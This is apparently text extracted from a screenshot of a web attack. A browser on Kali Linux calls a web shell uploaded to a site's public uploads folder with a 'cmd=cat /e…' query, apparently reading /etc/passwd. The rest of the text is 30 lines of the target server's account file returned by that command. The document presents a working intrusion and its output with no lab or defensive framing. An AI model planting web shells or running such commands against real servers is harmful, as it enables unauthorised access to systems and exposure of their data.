 o/public/uploads/policy_doc_temp/1574154765_6_webshell.php?cmd=cat /e
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 pollinate:x:109:1::/var/cache/pollinate:/bin/false
29 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
30 mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false